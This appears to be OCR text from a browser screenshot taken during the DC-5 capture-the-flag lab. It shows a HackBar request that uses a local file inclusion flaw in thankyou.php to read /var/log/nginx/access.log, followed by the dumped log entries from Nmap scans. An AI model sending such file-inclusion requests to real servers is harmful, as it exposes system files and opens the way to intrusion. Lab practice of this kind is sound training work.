 192.168.160.156/thankyou.php?file=/var/log/nginx/access.log
火狐官方站点 新手上路 常用网址 京东商城
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.160.150 - - [12/Dec/2023:22:56:50 +1000] "GET / HTTP/1.0" 200 4025 "-" "-" 192.168.160.150 - - [12/Dec/2023:22:56:55 +1000] "GET
/nmaplowercheck1702357015 HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - - [12/Dec
/2023:22:56:55 +1000] "GET /evox/about HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - -
[12/Dec/2023:22:56:55 +1000] "PROPFIND / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 -
- [12/Dec/2023:22:56:55 +1000] "HWEE / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - -
[12/Dec/2023:22:56:55 +1000] "GET / HTTP/1.1" 200 4037 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - -
[12/Dec/2023:22:56:55 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - -
[12/Dec/2023:22:56:55 +1000] "PROPFIND / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 -
- [12/Dec/2023:22:56:55 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 -
- [12/Dec/2023:22:56:55 +1000] "GET / HTTP/1.0" 200 4025 "-" "-" 192.168.160.150 - - [12/Dec/2023:22:56:55 +1000] "PROPFIND / HTTP/1.1" 405 172 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - - [12/Dec/2023:22:56:55 +1000] "GET /.git/HEAD HTTP/1.1" 404 168 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - - [12/Dec/2023:22:56:55 +1000] "POST / HTTP/1.1" 200 4037 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - - [12/Dec/2023:22:56:55 +1000] "OPTIONS / HTTP/1.1" 405 172 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - - [12/Dec/2023:22:56:55 +1000] "POST /sdk HTTP/1.1" 404 168 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - - [12/Dec/2023:22:56:55 +1000] "OPTIONS / HTTP/1.1" 405 172 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - - [12/Dec/2023:22:56:55 +1000] "GET /robots.txt HTTP/1.1" 404
168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.160.150 - - [12/Dec/2023:22:56:55 +1000] "GET /favicon.ico
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.160.156/thankyou.php?file=/var/log/nginx/access.log
Split URL
Execute
Post data Referer User Agent Cookies Clear All